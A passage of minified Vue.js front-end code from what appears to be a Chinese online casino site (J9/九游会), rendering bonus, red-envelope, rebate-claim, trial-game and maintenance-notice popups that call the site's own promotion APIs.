btn_img",attrs:{src:i("0435"),alt:""},on:{click:t.handleClose}}),e("ImageCdn",{staticClass:"right btn_img",attrs:{src:i("76d3"),alt:""},on:{click:t.goRegister}})],1)])])},Ht=[],Gt=i("37f9"),Ut={components:{Nodata:Gt["a"],ImageCdn:N["a"]},data(){return{dataList:[]}},computed:{...Object(C["e"])(["showRetain","isLogin"]),showFlag(){return this.showRetain&&!this.isLogin}},mounted(){this.queryBanner()},methods:{...Object(C["d"])(["SET_SHOW_RETAIN","SET_DIALOG","SET_DIALOG_TYPE","SET_REGISTER_CHANNEL"]),handleClose(){this.SET_SHOW_RETAIN(!1),this.SET_REGISTER_CHANNEL("")},goRegister(){this.SET_SHOW_RETAIN(!1),this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("regist")},queryBanner(){this.$api.getWmsFormData("wms-form-quitRegist").then(({status:t,data:e})=>{200===t&&e&&(this.dataList=e.slice(0,3))})},onClickItem(t){this.SET_SHOW_RETAIN(!1),this.goToPath(t.defaultAction)}}},Vt=Ut,zt=(i("3ea7"),Object(E["a"])(Vt,_t,Ht,!1,null,"647df341",null)),Wt=zt.exports,Yt=function(){var t,e,n,s,a=this,o=a._self._c;return o("div",[a.isShow?o("div",{staticClass:"wrapper"},[o("div",{staticClass:"UI-mask"}),[a.received?["redBag"===a.promoInfo.type?o("div",{staticClass:"content redbag"},[o("div",{staticClass:"txt"},[a._v("获得AG亚游J9的免费红包")]),o("div",{staticClass:"button_box"},[o("div",{staticClass:"button_list"},[o("div",{staticClass:"succuss"},[o("div",{staticClass:"go_game",on:{click:function(t){return a.handlerPromo("")}}})])])]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})]):o("div",{staticClass:"content"},[o("img",{staticClass:"coinRight coinAnimation",attrs:{src:i("2ed8"),alt:""}}),o("img",{staticClass:"coin coinAnimationUp",attrs:{src:i("aa10"),alt:""}}),o("p",{staticClass:"desc"},[a._v(" 获得"+a._s("activity"===a.promoInfo.type?a.title:(null===(t=a.promoInfo)||void 0===t?void 0:t.prizeName)||(null===(e=a.promoInfo)||void 0===e?void 0:e.promotionName))+" ")]),"activity"===a.promoInfo.type?o("p",{staticClass:"desc mt10 bold700 descMoney"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.prizeAmount))+" "),o("span",{staticClass:"currency"},[a._v(" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+" ")])]):o("p",{staticClass:"desc mt10 bold700 descMoney"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.amount))+" "),o("span",{staticClass:"currency"},[a._v(" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+" ")])]),0!==parseInt(a.promoInfo.betMultiple)?o("div",{staticClass:"flow"},[a._v(" 完成"+a._s(a._f("numberComma2")(a.amountMultiple("activity"===a.promoInfo.type?a.promoInfo.prizeAmount:a.promoInfo.amount,a.promoInfo.betMultiple)))+" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+"流水即可提现 ")]):o("div",{staticClass:"flow"},[a._v(" *无需流水即可提现 ")]),null!==(n=a.promoInfo)&&void 0!==n&&n.displayRemark?o("div",{staticClass:"remark"},[a._v(" "+a._s(a.promoInfo.displayRemark)+" ")]):a._e(),o("div",{staticClass:"cs"},[a._v(" 如有疑问请 "),o("span",{on:{click:function(t){return a.$openService()}}},[a._v("联系客服")])]),o("div",{staticClass:"getPromo",class:{noFlow:"vrqfTeBUgd"===a.promoInfo.activityCode}},[o("div",{staticClass:"img",on:{click:function(t){return t.stopPropagation(),a.handlerPromo("")}}})]),"TJHYLJ"===a.getParams.promotionType||"CS"===a.firstPage.href?o("p",{staticClass:"firt_text",on:{click:function(t){return a.$openService()}}},[a._v(" 如有疑问请 "),o("span",{staticClass:"contact"},[a._v("联系客服")]),a._v(" , 谢谢合作 ")]):o("p",{staticClass:"firt_text page_desc",on:{click:a.handleFirst}},[a._v(" "+a._s(a.firstPage.text||"")+" ")]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})])]:a.received||"GasLe9DBjY"!=a.promoInfo.activityCode?o("div",["redBag"!==a.promoInfo.type?o("div",{staticClass:"content received"},[o("div",{staticClass:"received-top"},[o("p",{staticClass:"top-desc"},[a._v("恭喜您领取成功")]),o("p",{staticClass:"content_desc"},[a._v(" 礼金"+a._s("activity"===a.promoInfo.type?("N69AxS6Q08"===a.promoInfo.activityCode||a.promoInfo.activityCode,a.promoInfo.prizeAmount):a.promoInfo.amount)+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":a.promoInfo.currency)+" 已存入您的"+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":a.promoInfo.currency)+"钱包 ")])]),o("div",{staticClass:"button_list"},[o("div",{staticClass:"iknow",on:{click:a.closeResultHandle}},[a._v(" 我知道了 ")]),o("div",{staticClass:"go_game",on:{click:a.goHomePage}},[a._v(" 前往游戏 ")])]),o("img",{staticClass:"new_close",attrs:{src:i("d8c6"),alt:""},on:{click:a.closeResultHandle}})]):o("div",{staticClass:"content redbagReceived"},[o("img",{staticClass:"coinRight coinAnimation",attrs:{src:i("2ed8"),alt:""}}),o("p",{staticClass:"title1"},[a._v("获得AG亚游J9的免费红包")]),o("div",{staticClass:"amount"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.amount))+" "),o("span",[a._v(a._s("CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency))])]),0!==parseInt(a.promoInfo.betMultiple)?o("div",{staticClass:"txt2"},[a._v(" 完成"+a._s(a._f("numberComma2")(a.amountMultiple(a.promoInfo.amount,a.promoInfo.betMultiple)))+" "+a._s("CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+"流水即可提现 ")]):o("div",{staticClass:"txt2"},[a._v(" *无需流水即可提现 ")]),null!==(s=a.promoInfo)&&void 0!==s&&s.displayRemark?o("div",{staticClass:"remark"},[a._v(" "+a._s(a.promoInfo.displayRemark)+" ")]):a._e(),o("div",{staticClass:"cs"},[a._v(" 如有疑问请 "),o("span",{on:{click:function(t){return a.$openService()}}},[a._v("联系客服")])]),o("div",{staticClass:"button_list"},[o("div",{staticClass:"iknow",on:{click:a.closeResultHandle}}),o("div",{staticClass:"go_game",on:{click:a.goHomePage}})]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})])]):void 0]],2):a._e(),o("WelfareCode",{ref:"WelfareCode",on:{closeHandle:a.closeHandle}}),o("TJHYLJdialog",{ref:"TJHYLJdialogRef",attrs:{promoInfo:a.promoInfo,getParams:a.getParams},on:{getActivityPromo:a.getActivityPromo,handlerPromo:a.handlerPromo,closeHandle:a.closeHandle}}),o("MobileVerify",{ref:"mobileVerify"})],1)},Qt=[],Jt=function(){var t=this,e=t._self._c;return t.dataObj?e("el-dialog",{staticClass:"welfarePopup",attrs:{width:"311px",visible:t.show,"show-close":!1},on:{"update:visible":function(e){t.show=e}}},[e("div",{staticClass:"welfare-code"},[e("div",{staticClass:"welfare-desc"},[e("div",{staticClass:"desc-title"},[t._v(" 提示 ")]),e("img",{staticClass:"close",attrs:{src:i("33f1"),alt:""},on:{click:function(e){t.show=!1}}}),1===t.type?[t._v(" 因《福利码优惠》未还款，暂无法申请新优惠 ")]:2===t.type?[t._v(" 恭喜您成功领取优惠"),e("span",{staticClass:"money"},[t._v(t._s(t.dataObj.amount)+t._s("JJYH"==t.dataObj.type?"CN":t.dataObj.currency))]),t._v("，金额已添加至于您的"+t._s("JJYH"==t.dataObj.type?"USDT":t.currency)+"钱包 ")]:t._e(),3===t.type?[t._v(" 暂无法申请新优惠 ")]:t._e(),4===t.type?[t._v(" 无法领取优惠，请联系客服 ")]:t._e(),5===t.type?[t._v(" 领取失败，请联系客服（错误：0107） ")]:t._e()],2),e("div",{staticClass:"button_box"},[1===t.type||3===t.type||4===t.type?e("div",[e("el-button",{staticClass:"btn-left",on:{click:t.service}},[t._v(" 联系客服 ")]),e("el-button",{staticClass:"btn-right",on:{click:t.iknow}},[t._v(" 我知道了 ")])],1):e("div",[e("el-button",{staticClass:"btn-left",on:{click:t.iknow}},[t._v(" 我知道了 ")]),e("el-button",{staticClass:"btn-right",on:{click:t.goCasino}},[t._v(" 前往游戏 ")])],1)])])]):t._e()},Zt=[],qt={name:"WelfareCode",data(){return{show:!1,type:null,dataObj:null,loading:!1,welfareName:""}},computed:{currency(){const t=this.dataObj.currency;return t.includes("-")?t.split("-")[0]:t}},methods:{onShow(t){this.dataObj=t,this.show=!0,this.type=t.type},iknow(){this.show=!1,this.$emit("closeHandle")},close(){this.show=!1},service(){this.show=!1,this.$openService()},getRecord(){this.show=!1,this.$router.push({path:"/record",query:{type:4}})},goCasino(){this.show=!1,this.$router.push("/index"),this.$emit("closeHandle")}}},Kt=qt,Xt=(i("3cc3"),Object(E["a"])(Kt,Jt,Zt,!1,null,"5e0d801f",null)),$t=Xt.exports,te=i("fe11"),ee=i("9dcd"),ie=i.n(ee),ne={name:"PreViewPromo",components:{WelfareCode:$t,TJHYLJdialog:()=>i.e("chunk-d1ee4a6a").then(i.bind(null,"e180")),MobileVerify:te["a"]},data(){return{isShow:!1,isWelfareCode:!1,received:!0,promoInfo:{},getParams:{},firstPage:{},secondPage:{},receiveFlag:0,currencyList:[],popupDataList:[],activeFlag:0,title:""}},computed:{...Object(C["c"])(["isLogin","loginUiCurrency"]),...Object(C["e"])(["userInfo"])},watch:{isLogin:{handler(t){t?(this._queryPromo(),localStorage.setItem("showPreviewPromoFlag",!0)):(localStorage.setItem("showPreviewPromoFlag",!0),this.hidden())},immediate:!1},$route(t,e){window.inApp||"/registerSuccess"!==e.path&&"/tgredirect"!==e.path||this.isLogin&&(this.popupDataList=[],this._queryPromo(),localStorage.setItem("showPreviewPromoFlag",!0))}},created(){},methods:{...Object(C["b"])(["getFpPro"]),show(){this.isShow=!0,document.body.parentNode.style.overflow="hidden"},hidden(){this.isShow=!1,this.received=!0,document.body.parentNode.style.overflow="auto"},handleFirst(){this.firstPage.href&&this.goToPath(this.firstPage.href)},goHomePage(){this.closeHandle(),this.$router.push("/")},closeResultHandle(){this.closeHandle()},_queryPromo(){"/registerSuccess"!==this.$route.path&&"/tgredirect"!==this.$route.path&&this.$api.popUpCheck({loginName:this.userInfo.loginName}).then(({head:t,body:e})=>{"0000"===t.errCode&&(e.activity&&0!==Object.keys(e.activity).length&&Object.entries(e.activity).forEach((t,e)=>{t[1].length&&t[1].forEach(e=>{let i={...e,type:"activity",activityCode:t[0]};this.popupDataList.push(i)})}),e.prePromo.length&&e.prePromo.forEach(t=>{let e={...t,type:"prePromo"};this.popupDataList.push(e)}),e.redBag.length&&e.redBag.forEach(t=>{let e={...t,type:"redBag"};this.popupDataList.push(e)}),this.popupDataList.length&&this.showAccordingPopup())})},showAccordingPopup(){var t;this.promoInfo=this.popupDataList[this.activeFlag],this.getParams=this.popupDataList[this.activeFlag],this.title=null===(t=this.promoInfo)||void 0===t?void 0:t.prizeName,"true"==localStorage.getItem("showPreviewPromoFlag")&&this.show()},closeHandle(){this.activeFlag+1<this.popupDataList.length?(this.activeFlag++,this.hidden(),setTimeout(()=>{this.showAccordingPopup()},100)):(this.hidden(),localStorage.setItem("showPreviewPromoFlag",!1))},async getWallet(t){let e={promotionType:t.promotionType},i=[];return await getWallet(e).then(t=>{t.data&&t.data.map(t=>{let e={};e.currency=t,e.text=t.replace("-DT",""),i.push(e)})}),i},async handlerPromo(t){this.checkFlm(t)},async handleTickets(){this.$api.getPromo({prizeIds:[this.promoInfo.id],applyType:"fetchPrize",type:"ticket",activityCode:"GasLe9DBjY"}).then(({head:t})=>{"0000"===t.errCode?(this.received=!1,this.closeHandle()):this.$toast(t.errMsg)})},getActivityPromo(t){if(!t.currency){if("N69AxS6Q08"===this.promoInfo.activityCode&&!this.userInfo.mobileNoBind)return void this.$refs.mobileVerify.onShow({use:3},t=>{});if("vnj38bmT3J"===this.promoInfo.activityCode||"vrqfTeBUgd"===this.promoInfo.activityCode||"SeSbgSFYAX"===this.promoInfo.activityCode)return void this.$refs.TJHYLJdialogRef.onShow(this.promoInfo)}const e=Object.assign(this.getParams,{prizeIds:this.getParams.id?[String(this.getParams.id)]:[String(this.getParams.prizeId)],currency:null===t||void 0===t?void 0:t.currency,fingerPrintId:t.fingerPrintId});this.$api.getPromo(e).then(({head:e,body:i})=>{"0000"===e.errCode?("activity"===this.promoInfo.type&&(this.promoInfo.prizeAmount=i.amount,this.promoInfo.currency=i.currency),this.received=!1,t&&this.$refs.TJHYLJdialogRef.simpleClose()):this.$toast(e.errMsg)}).catch(t=>{this.$refs.TJHYLJdialogRef.simpleClose()})},getPrePromo(t){const e={requestId:this.getParams.requestId,promotionType:this.getParams.promotionType,fingerPrintId:t.fingerPrintId};this.$api.approvePrePromotion(e).then(({head:t})=>"0000"===t.errCode?"DKBCD"===this.promoInfo.promotionType?(this.promoInfo.type=2,void this.$refs.WelfareCode.onShow(this.promoInfo)):(this.received=!1,void(this.showResult=!0)):"WS_300309"===t.errCode||"GW_800837"===t.errCode?(this.promoInfo.type=4,void this.$refs.WelfareCode.onShow(this.promoInfo)):"GWX_609305"===t.errCode?(this.promoInfo.type=1,void this.$refs.WelfareCode.onShow(this.promoInfo)):"GWX_609307"===t.errCode||"GWX_609307"===t.errCode?(this.promoInfo.type=3,void this.$refs.WelfareCode.onShow(this.promoInfo)):void this.$toast(t.errMsg)).catch(t=>{})},async checkFlm(t){let e=localStorage.getItem("fpp_"+this.userInfo.loginName);if(e||(e=await this.getFpPro({loginType:"0",createType:"0"})),"1"==this.promoInfo.checkDeviceId){if(!e)return this.promoInfo.type=5,void this.$refs.WelfareCode.onShow(this.promoInfo);if(!e)return this.promoInfo.type=5,void this.$refs.WelfareCode.onShow(this.promoInfo)}this.$api.checkFlm({currency:null===t||void 0===t?void 0:t.currency}).then(()=>{"activity"===this.promoInfo.type?this.getActivityPromo({...t,fingerPrintId:e}):this.getPrePromo({...t,fingerPrintId:e})})},recommendget(){const t=this.$Loading();t.close(),this.isShow=!1},welfareLink(){this.isShow=!1,this.$router.push(this.promoInfo.remarks.split("|")[3])},needBets(t){return 0==t?"0.00":t||"--"},titleHanlde(t){switch(t){case"CLLJ":t="蝉联礼金";break;case"JJYH":t="晋级优惠";break;case"JJLJ":t="晋级礼金";break;case"MRSC":t="日日首存";break;case"SREG":t="注册礼金";break;case"SDEP":t="100%存送礼金";break;case"P02Lottery01":t="100%百万奖金大放送";break;case"88LJ":t="88礼金";break;case"ZNLJ":t="周年礼金";break;case"HBLJ":t="红包礼金";break;case"EGAMEHB":t="电游红包";break;case"BREAKTHROUGH":t="过关斩将";break;case"TJHYLJ":t="推荐好友礼金";break;case"OTHER":t="其他优惠";break;case"REG18":t="注册礼金";break;case"RED_ENVELOPES":t="红包优惠";break;case"REDENVELOPES":t="红包优惠";break;case"TANABLATA":case"TANABLATAEND":t="七夕活动";break;case"MIDAUTUMN":t="九游会金秋博饼";break;case"MIDAUTUMNEND":t="九游会金秋博饼-终极奖";break;case"REG_GIFT_18":t="18元电游体验金";break;case"MEMBERDAY8":t="九游会会员日-AG红包";break;case"MEMBERDAY18":t="九游会会员日-充币红包";break;case"MEMBERDAY28AGIN":t="九游会会员日-8财红包（PA国际厅）";break;case"MEMBERDAY28AGQ":t="九游会会员日-8财红包（旗舰厅）";break;case"FIRSTDEPOSIT":t="新人首存电游红包";break;case"SINGLESDAY":t="双11首存";break;case"ZXFL":t="在线支付返利";break;case"DXLJ":t="电消礼金";break;case"BETTERLUCK":t="开运红包";break;case"VVW3Pz8H9c":t="会员日";break;case"t6V5pZerfU":t="佳节礼品";break;case"vnj38bmT3J":t="推荐好友";break;case"vrqfTeBUgd":t="晋级";break;case"N69AxS6Q08":t="极速注册";break;case"fAalnEektP":t="积分分红";break;case"DEkFQmXHvU":t="返利日";break;case"AgCDyLc2GL":t="首存优惠";break;case"SeSbgSFYAX":t="特邀新人见面礼";break;default:t="优惠礼金";break}return t},handleContent(t){if(!t)return;let e=t.split("|"),i={title:e.length>1?e[1]:"",text:e.length>2?e[2]:"",href:e.length>3?e[3]:"",sec_content:e.length>4?e[4]:"",sec_btn_text:e.length>5?e[5]:"",sec_platform:e.length>6?e[6]:"",sec_href:e.length>7?e[7]:""},n=i.title,s=i.text,a=i.href;"TJHYLJ"===this.getParams.promotionType&&(n="您的推荐好友奖金已发放，请及时领取",s="如有疑问请联系客服, 谢谢合作!",a="cs"),this.firstPage.title=n,this.firstPage.text=s,this.firstPage.href=a,this.secondPage.content=i.sec_content,this.secondPage.btn=i.sec_btn_text,this.secondPage.paltform=i.sec_platform,this.secondPage.href=i.sec_href},onHandleSpecial(t){2002010005!==t.code?2002010006!==t.code?2002010007===t.code&&this.$confirm("您需要成功绑定虚拟币钱包即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"前往绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/myWallet")}):this.$confirm("您需要成功绑定银行卡钱包即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"前往绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/myWallet")}):this.$confirm("您需要成功绑定手机号码即可领取该优惠礼金",{cancelButtonText:"关闭",confirmButtonText:"立即绑定",showClose:!1,dangerouslyUseHTMLString:!0,customClass:"frostedGlassStyle"}).then(t=>{"confirm"===t&&this.$router.push("/safe?type=account")})},amountMultiple(t,e){if(!t||!e)return"0.00";const i=ie()(t).times(e);return i}}},se=ne,ae=(i("79ef"),Object(E["a"])(se,Yt,Qt,!1,null,"53d10dfc",null)),oe=ae.exports,re=i("fdae"),ce=function(){var t=this,e=t._self._c;return e("div",{staticClass:"try_game_wrap"},[e("el-dialog",{staticClass:"try_game_dialog",attrs:{visible:t.showTryGameDialog,width:t.width,title:t.title,"before-close":t.closeHandle,"close-on-click-modal":!1,center:""},on:{"update:visible":function(e){t.showTryGameDialog=e}}},[t.isSupport?e("div",{staticClass:"content"},[e("span",[t._v("请点击登录/试玩立即体验游戏，")]),e("span",[t._v("尽享游戏热血与激情")])]):e("div",{staticClass:"content"},[e("span",[t._v("请前往登录/注册真钱账号，")]),e("span",[t._v("祝您投注赢得大满贯")])]),e("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"login",on:{click:t.gotoLogin}},[t._v("立即登录")]),t.isSupport?e("div",{staticClass:"register",on:{click:t.handleTryGame}},[t._v("立即试玩")]):e("div",{staticClass:"register",on:{click:t.goToRegister}},[t._v("立即注册")])])])],1)},le=[],de={name:"tryGame",data(){return{width:"330px",timer5:null,timer30:null}},computed:{...Object(C["e"])(["authDialogType","showTryGameDialog","isSupport","gameInfo","showTryGamePop","isLogin"]),title(){return this.isSupport?"此游戏支持试玩":"此游戏不支持试玩"}},watch:{isLogin(t){1==t&&this.clearTimer()}},methods:{...Object(C["d"])(["SET_TRY_GAME_SHOW","TO_LOGIN","TO_REGIST","SET_SHOW_TRY_GAME_POP"]),closeHandle(){this.SET_TRY_GAME_SHOW(!1)},clearTimer(){this.timer5&&window.clearTimeout(this.timer5),this.timer30&&window.clearTimeout(this.timer30),this.timer5=null,this.timer30=null},handleTryGame(){this.$playGame({...this.gameInfo,isTryGame:!0},!0),this.closeHandle();const t="h86IsShowTryGame",e=(localStorage.getItem(t),(new Date).getDay());this.clearTimer(),localStorage.setItem(t,null),this.timer5=setTimeout(()=>{this.SET_SHOW_TRY_GAME_POP(!0),localStorage.setItem(t,e)},3e5),this.timer30=setTimeout(()=>{this.SET_SHOW_TRY_GAME_POP(!0)},21e5)},gotoLogin(){this.TO_LOGIN(),this.closeHandle()},goToRegister(){this.TO_REGIST("试玩"),this.closeHandle()}}},ue=de,he=(i("429c"),Object(E["a"])(ue,ce,le,!1,null,"6e99a22f",null)),pe=he.exports,fe=function(){var t=this,e=t._self._c;return e("div",{staticClass:"try_game_wrap"},[e("el-dialog",{staticClass:"try_game_dialog",attrs:{visible:t.showTryGamePop,width:t.width,title:t.title,"close-on-click-modal":!1,center:""},on:{"update:visible":function(e){t.showTryGamePop=e},close:t.closeHandle}},[e("div",{staticClass:"content"},[e("span",[t._v("立即注册享受更多会员福利")]),e("div",{staticClass:"imgs"},[t.list.length?e("el-carousel",{attrs:{trigger:"click",height:"146px",autoplay:"",arrow:t.list.length>1?"hover":"never"}},t._l(t.list,(function(i,n){return e("el-carousel-item",{key:n},[e("div",{staticClass:"img_box"},[e("div",{staticClass:"video",on:{click:function(e){return t.handleGotoPath(i)}}},[e("el-image",{staticClass:"banner_img",attrs:{src:t.$webpHandle(i.maxImage.path)}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1)])])})),1):t._e()],1)]),e("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"register",on:{click:t.goToRegister}},[t._v("立即注册")])])])],1)},ge=[],me={name:"tryGamePOP",data(){return{width:"345px",title:"温馨提示",list:[]}},computed:{...Object(C["e"])(["showTryGamePop"])},mounted(){this.getList()},methods:{...Object(C["d"])(["SET_SHOW_TRY_GAME_POP","TO_REGIST"]),closeHandle(){this.SET_SHOW_TRY_GAME_POP(!1)},goToRegister(){this.TO_REGIST("试玩"),this.closeHandle()},handleGotoPath(t){this.SET_SHOW_TRY_GAME_POP(!1),this.goToPath(t.url,t.targetType)},getList(){this.$api.getWmsFormData("wms-form-tryGamePopup").then(({status:t,data:e})=>{200===t&&Array.isArray(e)&&(this.list=e)})}}},ve=me,Ce=(i("9afc4"),Object(E["a"])(ve,fe,ge,!1,null,"5343a5c4",null)),we=Ce.exports,ye=i("4328"),be=i.n(ye),Ae=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"claimRebatePopup",attrs:{width:"375px",visible:t.show,"show-close":!0},on:{"update:visible":function(e){t.show=e},close:t.closeHandle}},[e("div",{staticClass:"container"},[e("div",{staticClass:"title"},[t._v(" 周结算洗码 ")]),e("div",{staticClass:"txt1"},[t._v(" 您上周未结算的洗码共 ")]),e("div",{staticClass:"xm_list"},t._l(t.rebateData,(function(i,n){return e("div",{key:n,staticClass:"xm_item"},[e("div",{staticClass:"xm_item_icon"},[e("svg-icon",{attrs:{"icon-class":i.currency,"class-name":"currency_icon",size:"16"}}),e("span",[t._v(t._s(i.currency))])],1),e("div",{staticClass:"xm_item_amount"},[t._v(" "+t._s(t._f("amountFormatNumber")(i.amount,i.currency))+" "+t._s(i.currency)+" ")])])})),0),e("div",{staticClass:"txt3"},[t._v(" 领取后无需流水可立即取款，祝您游戏偷快！ ")]),e("div",{staticClass:"claim_button",on:{click:t.cliamRebateFunc}},[t._v(" 立即领取 ")])])])},Le=[],xe=(i("13d5"),i("8422")),Pe={name:"claimRebatePopup",mixins:[xe["a"]],data(){return{show:!1,rebateDataList:[],activeFlag:0,rebateData:{}}},computed:{...Object(C["c"])(["isLogin"]),...Object(C["e"])(["userInfo"])},watch:{isLogin(t){t&&this.queryClaimRebate()}},mounted(){this.isLogin&&this.queryClaimRebate()},methods:{onShow(){this.show=!0},close(){this.show=!1},async queryClaimRebate(){try{const t={flags:[9],beginDate:this.weekStart,endDate:this.weekEnd,inclSumAmountFlags:[9],inclSumAmount:1},{head:e,body:i}=await this.$api.getXmRecord(t);if("0000"!==e.errCode)return;this.rebateData=i.data,1===this.userInfo.xmFlag&&i.data.length&&this.onShow()}catch(t){}},closeHandle(){this.activeFlag+1<this.rebateDataList.length?(this.activeFlag++,this.close(),setTimeout(()=>{this.showAccordingPopup()},100)):this.close()},showAccordingPopup(){this.onShow()},async cliamRebateFunc(){const t={BNB:[],BTC:[],CNY:[],DOGE:[],ETH:[],TRX:[],USDC:[],USDT:[],XRP:[]};this.rebateData.forEach(e=>{t[e.currency].push({requestId:"H86"+e.requestId,xmWeekAmount:e.amount,currency:e.currency})});const e=Object.values(t).filter(t=>t.length),i=await Promise.allSettled(e.map(t=>this.$api.modifyWeekXmRequest({xmWeekRequests:t})));let n=i.reduce((t,e)=>{var i,n;return"fulfilled"!==e.status||"0000"!==(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)?t+1:t},0)===i.length;if(n){let t={errCode:"",errMsg:""};i.forEach(e=>{var i,n;if("fulfilled"!==e.status||"0000"!==(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)){var s,a;if(t=null===e||void 0===e||null===(s=e.value)||void 0===s||null===(a=s.head)||void 0===a?void 0:a.errCode,"WS_304921"==t.errCode)return void this.$message.error("短时间内洗码重复提交，请稍后再试");this.$message.error(t.errMsg)}})}else{let t=[];if(i.forEach(e=>{var i,n,s;"fulfilled"===e.status&&"0000"===(null===e||void 0===e||null===(i=e.value)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)&&t.push(null===(s=e.value)||void 0===s?void 0:s.body)}),t.length>0)return this.$message.success("操作成功"),void this.closeHandle()}}}},Ee=Pe,Se=(i("b59f"),Object(E["a"])(Ee,Ae,Le,!1,null,"441162f4",null)),Ie=Se.exports,Te=i("4c20"),De=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"upgrade_popup_dialog",attrs:{visible:!0,width:"870px",center:!0,"append-to-body":""}},[e("div",{staticClass:"content"},[e("div",[t.isShow?e("el-image",{staticClass:"banner_pic",attrs:{src:i("416a")}}):t._e()],1),e("div",{staticClass:"content-body"},[e("div",{staticClass:"hello"},[t._v(" 尊敬的会员您好！ ")]),e("div",{staticClass:"letter"},[e("div",[t._v(" 为了提供您优质的游戏环境，我们将于"),e("span",{staticClass:"orange"},[t._v(t._s(t.timescale))]),t._v("进行网站维护和升级，预计时长为"+t._s(t.hours)+"小时。维护期间，您将无法访问我们的服务，包括登录注册、存取款及游戏操作。为确保您的账号和资金安全，建议您提前完成相关操作。 ")]),e("div",{staticClass:"new-paragraph"},[t._v(" 我们对此次停服可能带来的不便深感抱歉，并感谢您的理解与耐心。如有任何疑问，欢迎随时联系在线客服咨询。 ")]),e("div",{staticClass:"new-paragraph"},[t._v(" 感谢您一直以来对 J9.com（九游会）的支持，我们期待升级后为您带来更加优质的服务。 ")])]),e("div",{staticClass:"regard first-line"},[t._v(" J9 国际运营服务中心 ")]),e("div",{staticClass:"regard"},[t._v(" "+t._s(t.date)+" ")])]),t.showClose?e("div",{staticClass:"upgrade-maintenance-click btn_close btnClose",on:{click:function(e){return e.stopPropagation(),t.closePop()}}},[e("img",{staticClass:"upgrade-maintenance-click close",attrs:{src:i("57d1")}})]):t._e(),t.showClub||t.serviceValid?e("div",{staticClass:"footer"},[t.showClub?e("div",{staticClass:"upgrade-maintenance-click footer-btn",on:{click:t.openClub}},[e("img",{staticClass:"upgrade-maintenance-click take-good",attrs:{src:i("6969")}}),e("div",{staticClass:"upgrade-maintenance-click club"},[t._v(" 老哥俱乐部 ")])]):t._e(),t.serviceValid?e("div",{staticClass:"upgrade-maintenance-click service footer-btn",on:{click:function(e){return e.stopPropagation(),t.$openService()}}},[t._v(" 在线客服 ")]):t._e()]):t._e()])])},ke=[],Be={props:{isShow:{type:Boolean,default:!0},showClose:{type:Boolean,default:!1},showClub:{type:Boolean,default:!1}},data(){return{hours:0,timescale:"2024年8月30日（周五）凌晨03:00至04:00",date:"2024年8月",serviceValid:1}},computed:{...Object(C["c"])(["initData"])},mounted(){var t,e,i,n;(y["a"].$on("showMaintenance",()=>{this.isShow=!0}),window.yunweiConfig)&&(void 0!==(null===(t=window.yunweiConfig)||void 0===t?void 0:t.maintenanceHours)&&(this.hours=window.yunweiConfig.maintenanceHours),void 0!==(null===(e=window.yunweiConfig)||void 0===e?void 0:e.maintenanceBegin)&&(this.timescale=window.yunweiConfig.maintenanceTimescale),void 0!==(null===(i=window.yunweiConfig)||void 0===i?void 0:i.maintenanceEnd)&&(this.date=window.yunweiConfig.maintenanceDate),void 0!==(null===(n=window.yunweiConfig)||void 0===n?void 0:n.isServiceValid)&&(this.serviceValid=window.yunweiConfig.isServiceValid))},methods:{closePop(){this.isShow=!1},openClub(){window.open(Object(q["w"])("club@home/index"))}}},Ne=Be,Me=(i("cc5a"),Object(E["a"])(Ne,De,ke,!1,null,null,null)),Oe=Me.exports,Fe=function(){var t=this,e=t._self._c;return 